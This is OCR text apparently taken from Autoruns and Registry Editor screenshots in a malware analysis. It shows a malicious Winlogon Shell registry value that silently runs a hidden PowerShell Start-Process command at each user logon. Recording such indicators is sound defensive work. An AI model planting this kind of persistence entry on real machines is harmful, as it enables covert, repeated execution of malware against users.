 Autoruns Entry Description Publisher Image Path
Logon
HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
%PSS% -nop -w h "Start-Process -N -F $env:MS -A $env:TMPT" File not found: .exe
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Name Type Data
(Default) REG_SZ (value not set)
BuildNumber REG_DWORD 0x00004a64 (19044)
DP REG_BINARY d2 00 e8 00 2c 00 00 00 0d 00 00 00 23 e8 6b 57 00 00 00 00 00 00 00 00 14 95 7c c5 89 3f d9 01 14 95 7c c5 89 3f d9 01 00 00 00 ...
ExcludeProfileDirs REG_SZ AppData\Local;AppData\LocalLow;$Recycle.Bin;OneDrive;Work Folders
FirstLogon REG_DWORD 0x00000000 (0)
ParseAutoexec REG_SZ 1
PUUActive REG_BINARY 23 e8 6b 57 01 00 00 00 0d 00 56 00 a1 a6 01 00 a6 a6 01 00 a6 a6 01 00 d2 00 00 00 06 00 10 00 41 2d 3e 64 0e 17 37 00 0e 17 37 ...
Shell REG_SZ explorer.exe, %PSS% -nop -w h "Start-Process -N -F $env:MS -A $env:TMPT"